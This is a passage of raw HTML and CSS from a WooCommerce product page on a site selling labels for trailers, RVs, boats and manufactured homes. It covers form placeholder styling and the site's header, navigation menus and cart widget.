-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea::-ms-input-placeholder, input[type=text]::-ms-input-placeholder, input[type=email]::-ms-input-placeholder {
opacity: 0.7 !important;
color: #231f20;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:hover::-webkit-input-placeholder, input[type=text]::-webkit-input-placeholder, input[type=email]::-webkit-input-placeholder { 
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover:-moz-placeholder, .gform_wrapper.gravity-theme textarea:hover:-moz-placeholder, input[type=text]:hover:-moz-placeholder, input[type=email]:hover:-moz-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-moz-placeholder, .gform_wrapper.gravity-theme textarea:hover::-moz-placeholder, input[type=text]:hover::-moz-placeholder, input[type=email]:hover::-moz-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:hover:-ms-input-placeholder, input[type=text]:hover:-ms-input-placeholder, input[type=email]:hover:-ms-input-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:hover::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:hover::-ms-input-placeholder, input[type=text]:hover::-ms-input-placeholder, input[type=email]:hover::-ms-input-placeholder {
opacity: 1 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:focus::-webkit-input-placeholder, .gform_wrapper.gravity-theme input:active::-webkit-input-placeholder, .gform_wrapper.gravity-theme textarea:active::-webkit-input-placeholder, input[type=text]:focus::-webkit-input-placeholder, input[type=text]:active::-webkit-input-placeholder, input[type=email]:focus::-webkit-input-placeholder, input[type=email]:active::-webkit-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus:-moz-placeholder, .gform_wrapper.gravity-theme textarea:focus:-moz-placeholder, .gform_wrapper.gravity-theme input:active:-moz-placeholder, .gform_wrapper.gravity-theme textarea:active:-moz-placeholder, input[type=text]:focus:-moz-placeholder, input[type=text]:active:-moz-placeholder, input[type=email]:focus:-moz-placeholder, input[type=email]:active:-moz-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-moz-placeholder, .gform_wrapper.gravity-theme textarea:focus::-moz-placeholder, .gform_wrapper.gravity-theme input:active::-moz-placeholder, .gform_wrapper.gravity-theme textarea:active::-moz-placeholder, input[type=text]:focus::-moz-placeholder, input[type=text]:active::-moz-placeholder, input[type=email]:focus::-moz-placeholder, input[type=email]:active::-moz-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:focus:-ms-input-placeholder, .gform_wrapper.gravity-theme input:active:-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:active:-ms-input-placeholder, input[type=text]:focus:-ms-input-placeholder, input[type=text]:active:-ms-input-placeholder, input[type=email]:focus:-ms-input-placeholder, input[type=email]:active:-ms-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.gform_wrapper.gravity-theme input:focus::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:focus::-ms-input-placeholder, .gform_wrapper.gravity-theme input:active::-ms-input-placeholder, .gform_wrapper.gravity-theme textarea:active::-ms-input-placeholder, input[type=text]:focus::-ms-input-placeholder, input[type=text]:active::-ms-input-placeholder, input[type=email]:focus::-ms-input-placeholder, input[type=email]:active::-ms-input-placeholder {
opacity: 0.2 !important;
transition:0.3s;
-moz-transition:0.3s;
-webkit-transition:0.3s;
}
.astra-shop-thumbnail-wrap{
width:100%;
}
.woocommerce-js div.product .woocommerce-tabs .shop_attributes th{
color:#fff;
}
/* MOBILE CSS */
@media only screen and (max-width:768px){
.custom-products-col .elementor-widget-divider, .custom-products-col .elementor-widget-heading{
opacity:1;
top: 0px;
transition:0.4s;
-moz-transition:0.4s;
-webkit-transition:0.4s;
}
.custom-products-col .elementor-widget-heading img{
display:none;
}
}		</style>
</head>
<body  class="wp-singular product-template-default single single-product postid-7714 wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-1065 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-320 astra-addon-4.12.0">
<a
class="skip-link screen-reader-text"
href="#content">
Skip to content</a>
<div
class="hfeed site" id="page">
<header data-elementor-type="header" data-elementor-id="4410" class="elementor elementor-4410 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-d8216b6 elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8216b6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b19ed5c" data-id="b19ed5c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-3119ad7 elementor-widget elementor-widget-image" data-id="3119ad7" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e3c1c9a" data-id="e3c1c9a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-58014ea elementor-align-end elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58014ea" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:18002256879">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">1-800-225-6879</span>
</a>
</li>
</ul>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2274c4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2274c4" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2d4e2ce" data-id="2d4e2ce" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5b775f5 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5b775f5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-5b775f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411"><a href="/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4882"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8739"><a aria-expanded="false" href="/shop/" class="elementor-item menu-link">Shop Online</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8743"><a href="https://www.dec-o-art.com/product-category/trailer/" class="elementor-sub-item menu-link">Trailer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8742"><a href="https://www.dec-o-art.com/product-category/rv/" class="elementor-sub-item menu-link">RV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8745"><a href="https://www.dec-o-art.com/product-category/marine/" class="elementor-sub-item menu-link">Marine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8744"><a href="https://www.dec-o-art.com/product-category/manufactured-home/" class="elementor-sub-item menu-link">Manufactured Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8746"><a href="https://www.dec-o-art.com/product-category/templates/" class="elementor-sub-item menu-link">Templates for Imprinting Labels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8741"><a href="https://www.dec-o-art.com/product-category/all-products/" class="elementor-sub-item menu-link">All Products</a></li>
</ul>
</li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8740"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8754"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-5b775f5" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4411"><a href="/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5518"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4882"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5205"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6205"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6206"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5449"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5261"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14746"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8739"><a aria-expanded="false" href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop Online</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8743"><a href="https://www.dec-o-art.com/product-category/trailer/" class="elementor-sub-item menu-link" tabindex="-1">Trailer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8742"><a href="https://www.dec-o-art.com/product-category/rv/" class="elementor-sub-item menu-link" tabindex="-1">RV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8745"><a href="https://www.dec-o-art.com/product-category/marine/" class="elementor-sub-item menu-link" tabindex="-1">Marine</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8744"><a href="https://www.dec-o-art.com/product-category/manufactured-home/" class="elementor-sub-item menu-link" tabindex="-1">Manufactured Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8746"><a href="https://www.dec-o-art.com/product-category/templates/" class="elementor-sub-item menu-link" tabindex="-1">Templates for Imprinting Labels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8741"><a href="https://www.dec-o-art.com/product-category/all-products/" class="elementor-sub-item menu-link" tabindex="-1">All Products</a></li>
</ul>
</li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8740"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8754"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb94125" data-id="fb94125" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e87cc3e toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="e87cc3e" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
<div class="elementor-widget-container">
<div class="elementor-menu-cart__wrapper">
<div class="elementor-menu-cart__toggle_wrapper">
<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
<div class="elementor-menu-cart__main" aria-hidden="true">
<div class="elementor-menu-cart__close-button">
</div>
<div class="widget_shopping_cart_content">
</div>
</div>
</div>
<div class="elementor-menu-cart__toggle elementor-button-wrapper">
<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
<span class="elementor-button-icon">
<span class="elementor-button-icon-qty" data-counter="0">0</span>
<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
</span>
</a>
</div>
</div>
</div> <!-- close elementor-menu-cart__wrapper -->
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1bd1727 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bd1727" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-387a91d" data-id="387a91d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-66bf7e8 elementor-widget elementor-widget-image" data-id="66bf7e8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ddbdc50" data-id="ddbdc50" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6deb185 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6deb185" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="tel:18002256879">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
<span class="elementor-icon-list-text">1-800-225-6879</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-8487380 elementor-widget__width-auto elementor-tablet-align-right elementor-widget elementor-widget-button" data-id="8487380" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/shop/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Shop Online</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c6722cb" data-id="c6722cb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-40c699f elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="40c699f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-40c699f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link">Log In</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-40c699f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link" tabindex="-1">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link" tabindex="-1">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link" tabindex="-1">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6207"><a href="https://www.dec-o-art.com/mandatory-label-guide/" class="elementor-sub-item menu-link" tabindex="-1">Mandatory Label Guide</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6121"><a href="https://www.dec-o-art.com/careers/" class="elementor-sub-item menu-link" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6122"><a href="https://www.dec-o-art.com/news/" class="elementor-item menu-link" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14745"><a href="https://www.dec-o-art.com/contact/" class="elementor-item menu-link" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6747"><a href="/shop/" class="elementor-item menu-link" tabindex="-1">Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8709"><a href="/cart/" class="elementor-item menu-link" tabindex="-1">Cart</a></li>
<li class="logged-in menu-item menu-item-type-custom menu-item-object-custom menu-item-8757"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">My Account</a></li>
<li class="logged-out menu-item menu-item-type-custom menu-item-object-custom menu-item-8758"><a href="/my-account/" class="elementor-item menu-link" tabindex="-1">Log In</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-36fc577 elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36fc577" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c0b59a0" data-id="c0b59a0" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-20d083a elementor-widget elementor-widget-image" data-id="20d083a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="/">
<img width="340" height="98" src="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png" class="attachment-full size-full wp-image-4417" alt="" srcset="https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo.png 340w, https://www.dec-o-art.com/wp-content/uploads/2021/12/deco-logo-300x86.png 300w" sizes="(max-width: 340px) 100vw, 340px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6eba2f1" data-id="6eba2f1" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f9af99f elementor-view-default elementor-widget elementor-widget-icon" data-id="f9af99f" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-widget-container">
<div class="elementor-icon-wrapper">
<a class="elementor-icon" href="tel:18002256879">
<i aria-hidden="true" class="fas fa-phone-alt"></i>			</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c80857" data-id="4c80857" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aeda681 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="aeda681" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
<ul id="menu-1-aeda681" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6116"><a href="https://www.dec-o-art.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6117"><a href="https://www.dec-o-art.com/product-types/" class="elementor-item menu-link">Product Types</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6118"><a aria-expanded="false" href="https://www.dec-o-art.com/about/" class="elementor-item menu-link">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6119"><a href="https://www.dec-o-art.com/about/" class="elementor-sub-item menu-link">Our History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6120"><a href="https://www.dec-o-art.com/meet-the-experts/" class="elementor-sub-item menu-link">Meet the Experts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6204"><a href="https://www.dec-o-art.com/terms-and-conditions/" class="elementor-sub-item menu-link">Terms and Conditions</a></li>
